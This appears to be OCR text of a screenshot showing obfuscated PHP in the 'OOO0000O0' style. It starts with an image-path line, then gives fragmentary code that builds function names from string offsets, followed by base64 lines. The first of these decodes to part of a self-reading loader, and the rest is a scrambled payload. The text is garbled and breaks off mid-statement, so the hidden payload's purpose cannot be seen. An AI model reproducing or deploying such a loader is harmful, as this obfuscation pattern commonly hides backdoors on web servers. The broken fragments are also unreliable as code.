
%64'
);
$GLOBALS
[
'OOO0000O0'
]=
$OOO000000
{
4
}.
$OOO000000
{
9
}.
0000O0'
].=
$GLOBALS
[
'OOO0000O0'
]{
3
}.
$OOO000000
{
11
}.
$OOO00
OOO000000
{
7
}.
$OOO000000
{
5
}.
$OOO000000
{
15
};
$GLOBALS
[
'O0O0
0
.
$OOO000000
{
3
};
$GLOBALS
[
'O0O00OO00'
]=
$OOO000000
{
0
}.
$OOO
14
}.
$OOO000000
{
8
}.
$OOO000000
{
14
}.
$OOO000000
{
8
};
$OOO0O0O0
JE9PTzBPME8wMCwncmInKTskR0xPQkFMU1snTzBPMDBPTzAwJ10oJE8w
QUxTWydPME8wME9PMDAnXSgkTzAwME8wTzAwLDB4MWE4KSwnRW50ZXJ5
Tk9QUVJTVFVWV1hZWmFiY2RlZmdoaWprbG1ub3BxcnN0dXZ3eHl6MDEy
yjcUImb19oUAxyb18mRtwmwJ4LT09NHr8XTzEXRJwmwJXLO0xNWLyHA1
EXHeEpRtfydmOlFmlvfbfqDykwBAsKa09aaryiWMkeC0OLOMcuc0lpUM
yZF3O1fmf4GbPXHTwzYeA2YzI5hZ8mhULpK2cjdo9zcUILTzEXHr8XTz
0hDoaicoaZwtImToyzft1Yd2OpcMllcePIkZ5mdBOifoAPk0WSwoWITU
pPcByLcbwIhtfWFMymdBr6wo5vRBYiC2ilkZL7eWpPcByLcbwPk2Yvdm
07eWPLfMySNUOgO0aABZf2CBXmbTSYtmYlF3Ypd25gF3OiFmWPhTSYtM
1zb2kiC2s1FtFpwo9ZwoOpcUImW2yVwo5vftned25VcBY0wrOtkZL7ko
OXCbYzf29ZceSYtJOLCM5idBAIwtEINUELcokVCB1lKX0hdblzFBxgFo
FpKX0hdblzFBxgFbalFmLPk1YyatnKWA1yAZn0DbH2HjEmhTSYtMlMwt
kvdyXJNlxVwjSYtMlMwtILfMySwe09wo51doXpGX0hcBYPdZEJNo9Xfo
OZcbY1duW9dblzFBxgcokgFbalFmLPkoOJdMyscUXJF2aScBY0wuY0fB
nzfuaLcB50b2lLwoxpD2AIkZO2CBXlkZnvFJnzfuagcM5idBAIdolqcU
0mwo9ZcoaZwok5wuY0fBOldmOgDBWJhTSYtmfPDBxlhoxpF3WPkuY0fB
x0hUl7eWPLF2a4b2lLwe0IkofldMOlFl9pceSYtJOScbcldy9pctE9wt
ELdoa2cBxgDBWINT0IkzrZkZl7eWPLF2a4b25idBAINUEmQsRtkzSYtJ
xlfMaSb2lLwe09wtFxHtfvFJELdoa2cBxgDBWINT0Ikzrxk29ZwtOScb
gRqfUmkzSYtJOzcbIINUEmVfhmZsRukzSYtm0Ytm0YtMlMwtizfBkzfu